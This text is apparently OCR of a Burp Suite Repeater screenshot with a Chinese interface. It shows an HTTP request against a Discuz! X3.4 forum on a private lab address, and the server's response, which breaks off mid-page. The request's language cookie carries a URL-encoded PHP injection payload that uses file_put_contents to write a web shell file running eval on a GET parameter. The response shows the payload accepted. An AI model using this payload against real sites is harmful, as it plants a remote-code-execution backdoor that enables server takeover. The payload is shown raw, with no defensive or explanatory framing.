 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 Additional CSRF Checks SSL Scanner Bypass WAF Sqlmap Scan Check Builder SQLiPy
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < | ▼ > | ▼ 目标: http://192.168.124.15
请求
Raw 参数 头 Hex
GET /upload/ HTTP/1.1
Host: 192.168.124.15
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/11.1.1 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: hewE_2132_saltkey=fyEyUz17;
hewE_2132_language=%27.+file_put_contents%28%27luomiweixiong.php%27%2Curldecode%28%27
%253c%253fphp%2520eval%28%2524_%2547%2545%2554%255b%2522jaky%2522%255d%29%253b%253f%
253e%27%29%29.%27; hewE_2132_lastvisit=1562936082; hewE_2132_sid=XTWFZW;
hewE_2132_lastact=1562940228%09index.php%09; hewE_2132_onlineusernum=1;
hewE_2132_sendmail=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 12 Jul 2019 14:26:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie:
hewE_2132_language=%27.+file_put_contents%28%27luomiweixiong.php%27%2Curldecode%28%2
7%253c%253fphp%2520eval%28%2524_%2547%2545%2554%255b%2522jaky%2522%255d%29%253b%253f
%253e%27%29%29.%27; path=/
Set-Cookie: hewE_2132_lastact=1562941593%09index.php%09; expires=Sat, 13-Jul-2019
14:26:33 GMT; path=/
Set-Cookie: hewE_2132_sid=XTWFZW; expires=Sat, 13-Jul-2019 14:26:33 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 17079
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--vot--><html xmlns="http://www.w3.org/1999/xhtml" dir="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Forum - Powered by Discuz!</title>
<meta name="keywords" content="Forum" />
<meta name="description" content="Forum " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://192.168.124.15/upload/" />
<link rel="shortcut icon" href="favicon.ico"><link rel="stylesheet" type="text/css"
href="data/cache/style_1_common.css?LkY" /><link rel="stylesheet" type="text/css"
href="data/cache/style_1_forum_index.css?LkY" /><!-- Multi-Lingual Javascript